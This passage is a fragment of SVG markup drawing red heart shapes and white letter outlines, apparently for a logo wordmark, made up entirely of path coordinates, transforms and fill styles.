                        <path d="M1443.75,1228.01C1443.75,1228.01 1442.54,1206.59 1421.98,1185.46C1398.54,1161.36 1341.85,1126.82 1338.82,1096.02C1333.14,1038.21 1386.61,1031.2 1410.66,1038.21C1434.72,1045.23 1459.01,1071.75 1459.01,1071.75C1459.01,1071.75 1483.55,1049.3 1503.39,1036.25C1523.23,1023.2 1559.78,1024.24 1571.27,1049.3C1582.75,1074.37 1575.44,1104.13 1546.21,1150.07C1516.97,1196.02 1425.07,1258.15 1425.07,1258.15C1425.07,1258.15 1511.95,1194.35 1541.19,1148.4C1570.43,1102.45 1577.95,1074.01 1564.17,1050.14C1552.18,1029.38 1523.23,1031.97 1503.39,1045.02C1483.55,1058.08 1459.01,1080.53 1459.01,1080.53C1459.01,1080.53 1434.72,1054 1410.66,1046.99C1386.61,1039.97 1338.99,1048.66 1344.25,1097.69C1347.49,1127.88 1401.77,1160.5 1423.36,1183.27C1443.07,1204.08 1443.75,1228.01 1443.75,1228.01Z" style="fill:rgb(246,60,62);"/>
                    </g>
                    <g transform="matrix(-0.0927122,0.107708,0.107708,0.0927122,649.344,-25.4902)">
                        <path d="M1425.07,1258.15C1425.07,1258.15 1437.6,1210.02 1421.98,1185.46C1403.94,1157.09 1341.85,1126.82 1338.82,1096.02C1333.14,1038.21 1386.61,1031.2 1410.66,1038.21C1434.72,1045.23 1459.01,1071.75 1459.01,1071.75C1459.01,1071.75 1483.55,1049.3 1503.39,1036.25C1523.23,1023.2 1559.78,1024.24 1571.27,1049.3C1582.75,1074.37 1575.44,1104.13 1546.21,1150.07C1516.97,1196.02 1425.07,1258.15 1425.07,1258.15Z" style="fill:rgb(255,0,3);"/>
                    </g>
                </g>
                <g transform="matrix(1,0,0,1,283.838,1060.65)">
                    <g transform="matrix(50,0,0,50,0,0)">
                        <path d="M0.334,-0.527C0.332,-0.523 0.329,-0.517 0.324,-0.507C0.32,-0.497 0.316,-0.486 0.312,-0.474C0.307,-0.461 0.303,-0.448 0.299,-0.434C0.294,-0.42 0.29,-0.407 0.286,-0.395C0.283,-0.383 0.279,-0.372 0.277,-0.363C0.274,-0.353 0.273,-0.347 0.272,-0.344C0.271,-0.341 0.27,-0.335 0.268,-0.328C0.267,-0.321 0.265,-0.315 0.264,-0.31C0.3,-0.322 0.336,-0.332 0.372,-0.34C0.407,-0.348 0.443,-0.353 0.479,-0.353C0.485,-0.353 0.492,-0.352 0.501,-0.352C0.51,-0.352 0.519,-0.351 0.528,-0.348C0.537,-0.346 0.544,-0.343 0.551,-0.338C0.557,-0.334 0.56,-0.327 0.56,-0.319C0.56,-0.319 0.56,-0.316 0.56,-0.313C0.559,-0.309 0.558,-0.305 0.557,-0.3C0.555,-0.295 0.552,-0.29 0.549,-0.285C0.546,-0.28 0.541,-0.277 0.535,-0.274C0.532,-0.275 0.528,-0.275 0.525,-0.275L0.514,-0.275C0.491,-0.275 0.468,-0.273 0.445,-0.269C0.421,-0.265 0.398,-0.259 0.374,-0.252C0.351,-0.245 0.327,-0.237 0.304,-0.227C0.28,-0.218 0.257,-0.208 0.233,-0.197L0.184,0.017C0.183,0.022 0.181,0.027 0.176,0.031C0.171,0.036 0.167,0.038 0.162,0.038L0.15,0.038C0.138,0.038 0.129,0.033 0.125,0.023C0.12,0.013 0.118,-0 0.118,-0.016C0.118,-0.029 0.119,-0.044 0.121,-0.06C0.123,-0.076 0.126,-0.091 0.129,-0.106C0.132,-0.121 0.134,-0.135 0.137,-0.147C0.139,-0.159 0.14,-0.169 0.14,-0.175C0.136,-0.181 0.132,-0.187 0.128,-0.193C0.125,-0.199 0.123,-0.207 0.123,-0.216C0.123,-0.23 0.126,-0.242 0.134,-0.25C0.141,-0.258 0.151,-0.267 0.164,-0.275C0.165,-0.276 0.166,-0.278 0.168,-0.28C0.169,-0.283 0.17,-0.286 0.172,-0.289C0.173,-0.292 0.174,-0.296 0.175,-0.299C0.175,-0.302 0.176,-0.305 0.177,-0.307L0.197,-0.379C0.205,-0.408 0.212,-0.433 0.218,-0.454C0.224,-0.475 0.23,-0.494 0.235,-0.511C0.24,-0.528 0.245,-0.543 0.249,-0.557C0.254,-0.57 0.258,-0.583 0.262,-0.596C0.264,-0.6 0.266,-0.606 0.269,-0.614C0.272,-0.622 0.276,-0.63 0.28,-0.637C0.284,-0.645 0.289,-0.651 0.295,-0.657C0.3,-0.662 0.306,-0.665 0.313,-0.665C0.328,-0.665 0.338,-0.664 0.343,-0.661C0.348,-0.659 0.352,-0.656 0.354,-0.652L0.358,-0.641C0.363,-0.642 0.371,-0.643 0.38,-0.645C0.39,-0.647 0.4,-0.649 0.41,-0.651C0.42,-0.653 0.43,-0.655 0.438,-0.657C0.447,-0.66 0.454,-0.661 0.458,-0.663C0.479,-0.668 0.499,-0.674 0.518,-0.678C0.536,-0.682 0.553,-0.685 0.569,-0.688C0.586,-0.691 0.601,-0.693 0.616,-0.694C0.631,-0.696 0.646,-0.696 0.662,-0.696C0.669,-0.696 0.675,-0.696 0.682,-0.695C0.688,-0.695 0.693,-0.693 0.698,-0.692C0.702,-0.69 0.705,-0.687 0.708,-0.684C0.711,-0.68 0.712,-0.676 0.712,-0.67C0.712,-0.667 0.711,-0.664 0.71,-0.659C0.709,-0.655 0.707,-0.651 0.704,-0.646C0.701,-0.642 0.697,-0.638 0.692,-0.634C0.687,-0.63 0.68,-0.627 0.673,-0.625C0.671,-0.624 0.667,-0.623 0.661,-0.622C0.655,-0.621 0.648,-0.62 0.64,-0.619L0.591,-0.61C0.579,-0.607 0.565,-0.604 0.55,-0.601C0.534,-0.597 0.518,-0.594 0.501,-0.589C0.484,-0.585 0.468,-0.581 0.451,-0.576C0.434,-0.571 0.418,-0.566 0.403,-0.561C0.388,-0.555 0.374,-0.55 0.363,-0.544C0.351,-0.539 0.341,-0.533 0.334,-0.527Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,27.6123,0)">
                        <path d="M0.181,-0.435C0.182,-0.44 0.184,-0.444 0.186,-0.448C0.189,-0.452 0.191,-0.455 0.194,-0.457C0.197,-0.459 0.199,-0.461 0.202,-0.462C0.204,-0.463 0.206,-0.463 0.207,-0.463C0.211,-0.463 0.215,-0.463 0.22,-0.462C0.225,-0.461 0.229,-0.461 0.234,-0.46C0.239,-0.459 0.244,-0.458 0.249,-0.457C0.257,-0.457 0.264,-0.453 0.267,-0.447C0.271,-0.44 0.273,-0.432 0.273,-0.423C0.273,-0.416 0.272,-0.41 0.27,-0.403C0.259,-0.363 0.249,-0.327 0.24,-0.297C0.231,-0.267 0.223,-0.241 0.217,-0.22C0.21,-0.199 0.205,-0.182 0.202,-0.168C0.198,-0.155 0.197,-0.145 0.197,-0.138C0.197,-0.131 0.198,-0.124 0.199,-0.115C0.201,-0.107 0.204,-0.099 0.208,-0.092C0.211,-0.084 0.216,-0.078 0.221,-0.073C0.227,-0.068 0.233,-0.066 0.241,-0.066C0.255,-0.066 0.269,-0.07 0.283,-0.079C0.297,-0.087 0.31,-0.097 0.323,-0.11C0.335,-0.122 0.347,-0.135 0.357,-0.149C0.367,-0.163 0.376,-0.175 0.382,-0.186L0.395,-0.208C0.403,-0.221 0.41,-0.237 0.417,-0.255C0.423,-0.272 0.429,-0.29 0.434,-0.308C0.439,-0.326 0.444,-0.343 0.447,-0.359C0.451,-0.374 0.454,-0.387 0.456,-0.396L0.468,-0.461C0.471,-0.474 0.475,-0.482 0.48,-0.487C0.486,-0.492 0.495,-0.494 0.507,-0.494C0.515,-0.494 0.523,-0.493 0.529,-0.491C0.536,-0.49 0.541,-0.486 0.546,-0.482C0.55,-0.477 0.554,-0.471 0.556,-0.464C0.558,-0.456 0.56,-0.446 0.56,-0.434C0.56,-0.42 0.557,-0.403 0.553,-0.383C0.549,-0.362 0.544,-0.342 0.539,-0.321C0.536,-0.309 0.533,-0.296 0.53,-0.283C0.526,-0.269 0.524,-0.256 0.521,-0.242C0.519,-0.229 0.517,-0.216 0.515,-0.204C0.514,-0.192 0.513,-0.181 0.513,-0.171C0.513,-0.154 0.514,-0.138 0.515,-0.121C0.516,-0.104 0.517,-0.087 0.517,-0.068C0.517,-0.06 0.516,-0.052 0.516,-0.046C0.515,-0.039 0.515,-0.035 0.514,-0.031C0.51,-0.019 0.505,-0.009 0.5,-0.003C0.494,0.003 0.484,0.006 0.471,0.006C0.461,0.006 0.454,0.005 0.448,0.003C0.443,0.001 0.438,-0.002 0.435,-0.005C0.432,-0.009 0.43,-0.013 0.429,-0.017C0.428,-0.022 0.428,-0.026 0.427,-0.031L0.422,-0.123L0.417,-0.122C0.407,-0.108 0.395,-0.093 0.382,-0.076C0.37,-0.059 0.356,-0.043 0.34,-0.028C0.325,-0.014 0.308,-0.001 0.29,0.009C0.272,0.018 0.253,0.023 0.231,0.023C0.227,0.023 0.222,0.022 0.215,0.02C0.208,0.018 0.201,0.015 0.194,0.012C0.187,0.009 0.18,0.005 0.174,0.001C0.167,-0.003 0.162,-0.007 0.158,-0.01C0.14,-0.027 0.128,-0.046 0.12,-0.066C0.113,-0.087 0.109,-0.108 0.109,-0.13C0.109,-0.142 0.11,-0.154 0.112,-0.166C0.114,-0.178 0.116,-0.19 0.119,-0.201C0.121,-0.212 0.124,-0.223 0.127,-0.233C0.13,-0.243 0.133,-0.251 0.135,-0.259C0.141,-0.284 0.146,-0.305 0.151,-0.324L0.174,-0.408C0.176,-0.418 0.179,-0.427 0.181,-0.435Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,55.3223,0)">
                        <path d="M0.442,-0.401C0.431,-0.401 0.419,-0.398 0.406,-0.393C0.393,-0.387 0.379,-0.38 0.365,-0.371C0.351,-0.362 0.337,-0.352 0.323,-0.34C0.308,-0.329 0.294,-0.317 0.28,-0.304C0.273,-0.298 0.266,-0.292 0.259,-0.287C0.253,-0.282 0.246,-0.278 0.24,-0.276C0.235,-0.268 0.23,-0.259 0.225,-0.246C0.22,-0.234 0.215,-0.221 0.21,-0.206C0.206,-0.192 0.201,-0.177 0.197,-0.162C0.192,-0.147 0.188,-0.133 0.186,-0.12C0.184,-0.113 0.183,-0.106 0.182,-0.1C0.181,-0.093 0.18,-0.086 0.178,-0.079C0.177,-0.072 0.175,-0.064 0.174,-0.055C0.172,-0.047 0.17,-0.037 0.167,-0.027C0.165,-0.021 0.163,-0.016 0.159,-0.012C0.156,-0.008 0.152,-0.005 0.148,-0.003C0.144,-0.001 0.14,-0 0.137,0C0.133,0.001 0.13,0.001 0.128,0.001C0.116,0.001 0.106,-0.002 0.098,-0.008C0.09,-0.014 0.086,-0.025 0.086,-0.042C0.086,-0.047 0.087,-0.051 0.087,-0.056C0.087,-0.061 0.088,-0.067 0.09,-0.073C0.097,-0.104 0.104,-0.132 0.111,-0.157C0.117,-0.181 0.124,-0.204 0.131,-0.226C0.138,-0.247 0.145,-0.267 0.152,-0.285C0.159,-0.304 0.166,-0.323 0.173,-0.342C0.18,-0.361 0.188,-0.381 0.196,-0.401C0.204,-0.421 0.213,-0.444 0.222,-0.469C0.224,-0.474 0.229,-0.479 0.237,-0.483C0.245,-0.486 0.254,-0.488 0.264,-0.488C0.276,-0.488 0.286,-0.486 0.294,-0.48C0.302,-0.474 0.306,-0.466 0.306,-0.456C0.306,-0.455 0.306,-0.453 0.305,-0.451C0.305,-0.448 0.304,-0.445 0.302,-0.442L0.281,-0.392C0.294,-0.402 0.309,-0.413 0.323,-0.424C0.338,-0.435 0.354,-0.444 0.369,-0.453C0.385,-0.462 0.4,-0.469 0.416,-0.474C0.432,-0.479 0.448,-0.482 0.463,-0.482C0.494,-0.482 0.519,-0.474 0.536,-0.457C0.554,-0.44 0.563,-0.414 0.563,-0.379C0.563,-0.359 0.559,-0.336 0.552,-0.31C0.545,-0.284 0.536,-0.257 0.526,-0.227C0.515,-0.198 0.504,-0.167 0.491,-0.135C0.479,-0.102 0.468,-0.069 0.458,-0.036C0.455,-0.027 0.452,-0.019 0.448,-0.013C0.445,-0.007 0.442,-0.002 0.438,0.002C0.433,0.006 0.428,0.009 0.423,0.01C0.417,0.012 0.41,0.013 0.402,0.013C0.389,0.013 0.38,0.01 0.375,0.006C0.371,0.001 0.368,-0.007 0.368,-0.017C0.368,-0.026 0.37,-0.037 0.372,-0.051C0.375,-0.064 0.379,-0.078 0.384,-0.094C0.389,-0.11 0.395,-0.127 0.402,-0.145C0.408,-0.162 0.416,-0.181 0.423,-0.199C0.43,-0.214 0.436,-0.229 0.442,-0.244C0.448,-0.259 0.453,-0.274 0.458,-0.288C0.462,-0.302 0.466,-0.315 0.469,-0.328C0.472,-0.34 0.474,-0.352 0.474,-0.363C0.474,-0.373 0.471,-0.382 0.467,-0.389C0.463,-0.397 0.454,-0.401 0.442,-0.401Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,82.9346,0)">
                        <path d="M0.09,-0.167C0.095,-0.185 0.1,-0.203 0.107,-0.22C0.114,-0.238 0.123,-0.255 0.133,-0.272C0.144,-0.29 0.156,-0.307 0.17,-0.323C0.185,-0.339 0.201,-0.355 0.221,-0.37C0.234,-0.381 0.247,-0.39 0.262,-0.4C0.276,-0.409 0.291,-0.417 0.306,-0.424C0.321,-0.431 0.336,-0.436 0.351,-0.44C0.366,-0.444 0.381,-0.446 0.396,-0.446C0.407,-0.446 0.416,-0.445 0.425,-0.444C0.433,-0.442 0.441,-0.439 0.448,-0.436C0.451,-0.447 0.46,-0.478 0.474,-0.528C0.489,-0.578 0.506,-0.647 0.526,-0.736C0.53,-0.745 0.535,-0.752 0.542,-0.758C0.548,-0.764 0.556,-0.767 0.565,-0.767C0.571,-0.767 0.578,-0.766 0.584,-0.765C0.59,-0.764 0.596,-0.761 0.601,-0.758C0.605,-0.755 0.609,-0.75 0.612,-0.744C0.615,-0.738 0.617,-0.731 0.617,-0.721L0.519,-0.329C0.516,-0.318 0.513,-0.303 0.51,-0.284C0.508,-0.266 0.505,-0.246 0.503,-0.225C0.501,-0.204 0.499,-0.184 0.498,-0.163C0.496,-0.143 0.496,-0.125 0.496,-0.111C0.496,-0.093 0.493,-0.075 0.489,-0.057C0.487,-0.049 0.485,-0.042 0.483,-0.037C0.481,-0.031 0.478,-0.027 0.475,-0.024C0.471,-0.02 0.467,-0.018 0.461,-0.016C0.456,-0.015 0.449,-0.014 0.441,-0.014C0.431,-0.014 0.424,-0.015 0.419,-0.017C0.414,-0.019 0.41,-0.022 0.407,-0.025C0.405,-0.029 0.403,-0.032 0.403,-0.037L0.401,-0.067C0.4,-0.072 0.399,-0.077 0.396,-0.082C0.393,-0.079 0.387,-0.076 0.38,-0.072C0.374,-0.068 0.367,-0.063 0.36,-0.059C0.353,-0.054 0.346,-0.05 0.34,-0.047C0.334,-0.043 0.329,-0.04 0.326,-0.039C0.319,-0.034 0.31,-0.03 0.301,-0.025C0.291,-0.02 0.281,-0.016 0.27,-0.012C0.259,-0.008 0.248,-0.005 0.236,-0.002C0.224,0.001 0.212,0.002 0.2,0.002C0.186,0.002 0.171,-0 0.157,-0.005C0.144,-0.01 0.131,-0.018 0.12,-0.028C0.109,-0.038 0.101,-0.051 0.094,-0.066C0.088,-0.082 0.084,-0.1 0.084,-0.121C0.084,-0.128 0.085,-0.135 0.086,-0.143C0.087,-0.15 0.088,-0.158 0.09,-0.167ZM0.175,-0.171C0.172,-0.162 0.171,-0.152 0.171,-0.143C0.171,-0.134 0.172,-0.125 0.173,-0.116C0.175,-0.108 0.178,-0.101 0.182,-0.095C0.187,-0.089 0.193,-0.084 0.2,-0.08C0.207,-0.076 0.217,-0.074 0.229,-0.074C0.235,-0.074 0.242,-0.075 0.25,-0.078C0.257,-0.08 0.264,-0.083 0.272,-0.086C0.279,-0.09 0.286,-0.093 0.292,-0.097C0.299,-0.101 0.304,-0.104 0.309,-0.107C0.321,-0.115 0.332,-0.123 0.343,-0.131C0.354,-0.139 0.363,-0.147 0.372,-0.156C0.38,-0.165 0.387,-0.176 0.394,-0.187C0.4,-0.198 0.405,-0.211 0.409,-0.226C0.412,-0.239 0.415,-0.25 0.418,-0.261C0.42,-0.272 0.422,-0.282 0.424,-0.293C0.426,-0.303 0.428,-0.313 0.43,-0.324C0.431,-0.335 0.433,-0.347 0.435,-0.36C0.433,-0.362 0.431,-0.364 0.428,-0.365C0.425,-0.367 0.421,-0.368 0.416,-0.368C0.403,-0.368 0.388,-0.366 0.373,-0.362C0.357,-0.357 0.341,-0.351 0.324,-0.343C0.308,-0.335 0.292,-0.325 0.276,-0.313C0.26,-0.301 0.246,-0.288 0.232,-0.274C0.219,-0.259 0.207,-0.243 0.197,-0.226C0.187,-0.209 0.179,-0.191 0.175,-0.171Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,110.229,0)">
                        <path d="M0.333,-0.021C0.333,-0.03 0.334,-0.042 0.336,-0.055C0.339,-0.068 0.34,-0.084 0.34,-0.104C0.329,-0.096 0.317,-0.087 0.304,-0.076C0.291,-0.065 0.278,-0.055 0.264,-0.045C0.25,-0.036 0.236,-0.027 0.222,-0.021C0.208,-0.014 0.195,-0.011 0.183,-0.011C0.173,-0.011 0.164,-0.012 0.155,-0.015C0.146,-0.018 0.139,-0.022 0.133,-0.027C0.116,-0.041 0.103,-0.054 0.095,-0.068C0.088,-0.082 0.084,-0.097 0.084,-0.116C0.084,-0.124 0.085,-0.132 0.086,-0.141C0.088,-0.15 0.09,-0.16 0.093,-0.171C0.105,-0.223 0.126,-0.27 0.156,-0.314C0.187,-0.358 0.224,-0.395 0.269,-0.426C0.286,-0.438 0.303,-0.446 0.32,-0.449C0.338,-0.453 0.355,-0.455 0.372,-0.455C0.379,-0.455 0.387,-0.454 0.397,-0.453C0.406,-0.452 0.414,-0.451 0.422,-0.45C0.429,-0.452 0.435,-0.453 0.44,-0.454C0.445,-0.454 0.45,-0.455 0.455,-0.455C0.465,-0.455 0.473,-0.453 0.479,-0.451C0.486,-0.448 0.491,-0.445 0.495,-0.44C0.499,-0.436 0.502,-0.431 0.504,-0.425C0.505,-0.419 0.506,-0.413 0.506,-0.407C0.506,-0.399 0.505,-0.391 0.502,-0.383C0.5,-0.375 0.497,-0.368 0.495,-0.36L0.43,-0.103C0.429,-0.089 0.428,-0.076 0.427,-0.064C0.426,-0.052 0.424,-0.041 0.421,-0.031C0.42,-0.028 0.419,-0.025 0.417,-0.02C0.416,-0.016 0.413,-0.012 0.41,-0.008C0.407,-0.003 0.403,-0 0.398,0.003C0.393,0.006 0.387,0.007 0.379,0.007C0.369,0.007 0.361,0.007 0.355,0.005C0.349,0.004 0.344,0.002 0.341,-0C0.338,-0.003 0.335,-0.006 0.334,-0.009C0.333,-0.012 0.333,-0.016 0.333,-0.021ZM0.171,-0.168C0.17,-0.164 0.168,-0.157 0.167,-0.149C0.165,-0.14 0.165,-0.132 0.165,-0.124C0.165,-0.115 0.166,-0.107 0.168,-0.1C0.171,-0.093 0.177,-0.089 0.186,-0.089C0.199,-0.089 0.212,-0.092 0.224,-0.098C0.236,-0.104 0.247,-0.112 0.257,-0.12C0.271,-0.132 0.286,-0.144 0.3,-0.158C0.315,-0.173 0.328,-0.188 0.341,-0.203C0.354,-0.219 0.365,-0.235 0.375,-0.251C0.385,-0.268 0.392,-0.284 0.397,-0.3C0.4,-0.31 0.402,-0.321 0.404,-0.333C0.405,-0.345 0.406,-0.356 0.406,-0.366C0.406,-0.37 0.405,-0.375 0.403,-0.379C0.401,-0.383 0.398,-0.385 0.392,-0.385C0.376,-0.385 0.36,-0.382 0.344,-0.375C0.328,-0.369 0.312,-0.361 0.297,-0.351C0.282,-0.34 0.268,-0.328 0.255,-0.314C0.241,-0.3 0.229,-0.284 0.218,-0.268C0.207,-0.252 0.197,-0.236 0.189,-0.219C0.181,-0.201 0.175,-0.185 0.171,-0.168Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,134.473,0)">
                        <path d="M0.097,-0.191C0.103,-0.216 0.113,-0.242 0.125,-0.27C0.137,-0.297 0.152,-0.323 0.169,-0.349C0.186,-0.374 0.206,-0.398 0.228,-0.42C0.25,-0.441 0.274,-0.459 0.3,-0.473C0.308,-0.477 0.318,-0.481 0.328,-0.483C0.338,-0.485 0.348,-0.486 0.358,-0.486C0.369,-0.486 0.379,-0.485 0.388,-0.483C0.398,-0.481 0.406,-0.478 0.412,-0.474C0.419,-0.469 0.424,-0.463 0.428,-0.456C0.432,-0.449 0.434,-0.44 0.434,-0.43C0.434,-0.422 0.433,-0.414 0.431,-0.406C0.428,-0.398 0.425,-0.391 0.42,-0.385C0.416,-0.378 0.41,-0.373 0.403,-0.369C0.396,-0.365 0.389,-0.363 0.379,-0.363C0.372,-0.363 0.366,-0.365 0.36,-0.367C0.354,-0.37 0.348,-0.373 0.342,-0.376C0.339,-0.378 0.337,-0.38 0.334,-0.381C0.331,-0.383 0.328,-0.384 0.325,-0.385C0.312,-0.379 0.299,-0.372 0.288,-0.362C0.276,-0.352 0.266,-0.342 0.256,-0.33C0.246,-0.318 0.237,-0.306 0.228,-0.292C0.22,-0.279 0.212,-0.266 0.206,-0.252C0.199,-0.239 0.193,-0.226 0.189,-0.213C0.184,-0.2 0.18,-0.188 0.177,-0.178C0.175,-0.17 0.173,-0.161 0.171,-0.151C0.169,-0.141 0.168,-0.132 0.168,-0.122C0.168,-0.116 0.169,-0.109 0.17,-0.104C0.171,-0.098 0.173,-0.092 0.176,-0.088C0.179,-0.083 0.183,-0.08 0.188,-0.077C0.193,-0.075 0.199,-0.073 0.206,-0.073C0.217,-0.073 0.229,-0.075 0.24,-0.078C0.251,-0.081 0.262,-0.084 0.273,-0.089C0.284,-0.093 0.294,-0.099 0.304,-0.105C0.315,-0.111 0.325,-0.117 0.334,-0.123C0.341,-0.127 0.347,-0.131 0.353,-0.135C0.359,-0.139 0.365,-0.143 0.371,-0.146C0.376,-0.15 0.381,-0.152 0.386,-0.155C0.391,-0.157 0.395,-0.158 0.398,-0.158C0.403,-0.158 0.408,-0.156 0.412,-0.154C0.416,-0.152 0.418,-0.147 0.418,-0.142C0.418,-0.137 0.417,-0.133 0.416,-0.127C0.411,-0.115 0.405,-0.103 0.397,-0.093C0.389,-0.083 0.38,-0.074 0.371,-0.066C0.361,-0.058 0.351,-0.051 0.34,-0.045C0.329,-0.039 0.318,-0.033 0.308,-0.028C0.287,-0.017 0.267,-0.009 0.246,-0.004C0.226,0.002 0.208,0.004 0.194,0.004C0.19,0.004 0.184,0.004 0.178,0.003C0.172,0.002 0.167,0 0.162,-0.001C0.136,-0.013 0.117,-0.028 0.104,-0.047C0.092,-0.067 0.086,-0.089 0.086,-0.116C0.086,-0.127 0.087,-0.139 0.089,-0.152C0.091,-0.164 0.094,-0.177 0.097,-0.191Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,155.713,0)">
                        <path d="M-0.06,0.226C-0.073,0.226 -0.083,0.222 -0.09,0.215C-0.096,0.207 -0.1,0.199 -0.1,0.191C-0.1,0.177 -0.096,0.165 -0.088,0.156C-0.08,0.146 -0.07,0.137 -0.059,0.129C-0.048,0.122 -0.037,0.115 -0.025,0.109C-0.014,0.103 -0.004,0.097 0.002,0.091C0.017,0.078 0.03,0.064 0.042,0.048C0.053,0.032 0.062,0.018 0.068,0.004C0.079,-0.018 0.089,-0.041 0.098,-0.067C0.107,-0.093 0.116,-0.12 0.124,-0.148C0.131,-0.176 0.138,-0.204 0.145,-0.233C0.151,-0.262 0.157,-0.289 0.162,-0.316C0.163,-0.324 0.164,-0.331 0.164,-0.338C0.164,-0.345 0.165,-0.352 0.165,-0.359C0.166,-0.376 0.167,-0.389 0.17,-0.4C0.173,-0.41 0.176,-0.418 0.181,-0.423C0.186,-0.429 0.191,-0.433 0.198,-0.434C0.205,-0.436 0.212,-0.437 0.221,-0.437C0.239,-0.437 0.252,-0.433 0.259,-0.424C0.266,-0.415 0.27,-0.402 0.27,-0.384C0.27,-0.375 0.269,-0.361 0.266,-0.342C0.263,-0.323 0.259,-0.301 0.254,-0.276C0.248,-0.251 0.242,-0.224 0.234,-0.194C0.226,-0.165 0.217,-0.135 0.207,-0.105C0.197,-0.075 0.186,-0.045 0.174,-0.016C0.161,0.014 0.148,0.041 0.134,0.066C0.131,0.071 0.127,0.077 0.123,0.083C0.118,0.089 0.114,0.095 0.109,0.101C0.104,0.107 0.099,0.113 0.094,0.119C0.09,0.124 0.085,0.129 0.082,0.134C0.069,0.149 0.056,0.162 0.045,0.174C0.034,0.185 0.022,0.195 0.011,0.202C-0,0.21 -0.012,0.216 -0.023,0.22C-0.034,0.224 -0.047,0.226 -0.06,0.226ZM0.194,-0.574C0.194,-0.586 0.197,-0.596 0.204,-0.605C0.21,-0.614 0.217,-0.621 0.227,-0.627C0.234,-0.632 0.24,-0.635 0.246,-0.638C0.252,-0.641 0.258,-0.642 0.264,-0.642C0.273,-0.642 0.28,-0.641 0.286,-0.638C0.292,-0.635 0.297,-0.631 0.301,-0.627C0.304,-0.622 0.307,-0.617 0.308,-0.611C0.31,-0.605 0.311,-0.6 0.311,-0.594C0.311,-0.582 0.308,-0.571 0.304,-0.561C0.3,-0.55 0.292,-0.54 0.279,-0.53C0.275,-0.527 0.27,-0.524 0.266,-0.522C0.261,-0.52 0.256,-0.519 0.251,-0.519C0.235,-0.519 0.221,-0.523 0.21,-0.533C0.2,-0.543 0.194,-0.556 0.194,-0.574Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,168.457,0)">
                        <path d="M0.333,-0.021C0.333,-0.03 0.334,-0.042 0.336,-0.055C0.339,-0.068 0.34,-0.084 0.34,-0.104C0.329,-0.096 0.317,-0.087 0.304,-0.076C0.291,-0.065 0.278,-0.055 0.264,-0.045C0.25,-0.036 0.236,-0.027 0.222,-0.021C0.208,-0.014 0.195,-0.011 0.183,-0.011C0.173,-0.011 0.164,-0.012 0.155,-0.015C0.146,-0.018 0.139,-0.022 0.133,-0.027C0.116,-0.041 0.103,-0.054 0.095,-0.068C0.088,-0.082 0.084,-0.097 0.084,-0.116C0.084,-0.124 0.085,-0.132 0.086,-0.141C0.088,-0.15 0.09,-0.16 0.093,-0.171C0.105,-0.223 0.126,-0.27 0.156,-0.314C0.187,-0.358 0.224,-0.395 0.269,-0.426C0.286,-0.438 0.303,-0.446 0.32,-0.449C0.338,-0.453 0.355,-0.455 0.372,-0.455C0.379,-0.455 0.387,-0.454 0.397,-0.453C0.406,-0.452 0.414,-0.451 0.422,-0.45C0.429,-0.452 0.435,-0.453 0.44,-0.454C0.445,-0.454 0.45,-0.455 0.455,-0.455C0.465,-0.455 0.473,-0.453 0.479,-0.451C0.486,-0.448 0.491,-0.445 0.495,-0.44C0.499,-0.436 0.502,-0.431 0.504,-0.425C0.505,-0.419 0.506,-0.413 0.506,-0.407C0.506,-0.399 0.505,-0.391 0.502,-0.383C0.5,-0.375 0.497,-0.368 0.495,-0.36L0.43,-0.103C0.429,-0.089 0.428,-0.076 0.427,-0.064C0.426,-0.052 0.424,-0.041 0.421,-0.031C0.42,-0.028 0.419,-0.025 0.417,-0.02C0.416,-0.016 0.413,-0.012 0.41,-0.008C0.407,-0.003 0.403,-0 0.398,0.003C0.393,0.006 0.387,0.007 0.379,0.007C0.369,0.007 0.361,0.007 0.355,0.005C0.349,0.004 0.344,0.002 0.341,-0C0.338,-0.003 0.335,-0.006 0.334,-0.009C0.333,-0.012 0.333,-0.016 0.333,-0.021ZM0.171,-0.168C0.17,-0.164 0.168,-0.157 0.167,-0.149C0.165,-0.14 0.165,-0.132 0.165,-0.124C0.165,-0.115 0.166,-0.107 0.168,-0.1C0.171,-0.093 0.177,-0.089 0.186,-0.089C0.199,-0.089 0.212,-0.092 0.224,-0.098C0.236,-0.104 0.247,-0.112 0.257,-0.12C0.271,-0.132 0.286,-0.144 0.3,-0.158C0.315,-0.173 0.328,-0.188 0.341,-0.203C0.354,-0.219 0.365,-0.235 0.375,-0.251C0.385,-0.268 0.392,-0.284 0.397,-0.3C0.4,-0.31 0.402,-0.321 0.404,-0.333C0.405,-0.345 0.406,-0.356 0.406,-0.366C0.406,-0.37 0.405,-0.375 0.403,-0.379C0.401,-0.383 0.398,-0.385 0.392,-0.385C0.376,-0.385 0.36,-0.382 0.344,-0.375C0.328,-0.369 0.312,-0.361 0.297,-0.351C0.282,-0.34 0.268,-0.328 0.255,-0.314C0.241,-0.3 0.229,-0.284 0.218,-0.268C0.207,-0.252 0.197,-0.236 0.189,-0.219C0.181,-0.201 0.175,-0.185 0.171,-0.168Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,217.114,0)">
                        <path d="M0.603,-0.219C0.603,-0.195 0.596,-0.171 0.582,-0.146C0.568,-0.122 0.546,-0.099 0.516,-0.077C0.507,-0.071 0.495,-0.064 0.482,-0.056C0.468,-0.048 0.454,-0.041 0.438,-0.033C0.422,-0.025 0.405,-0.017 0.388,-0.01C0.371,-0.003 0.353,0.004 0.335,0.009C0.317,0.015 0.3,0.019 0.283,0.023C0.266,0.026 0.25,0.028 0.235,0.028C0.228,0.028 0.221,0.027 0.216,0.026C0.211,0.025 0.206,0.023 0.201,0.02C0.197,0.017 0.192,0.013 0.188,0.008C0.184,0.003 0.179,-0.004 0.174,-0.012C0.167,-0.006 0.158,-0.002 0.15,0.001C0.141,0.004 0.132,0.005 0.124,0.005L0.11,0.005C0.107,0.005 0.105,0.004 0.103,0.003C0.1,0.001 0.098,-0.001 0.096,-0.004C0.095,-0.007 0.093,-0.009 0.092,-0.012C0.091,-0.016 0.091,-0.019 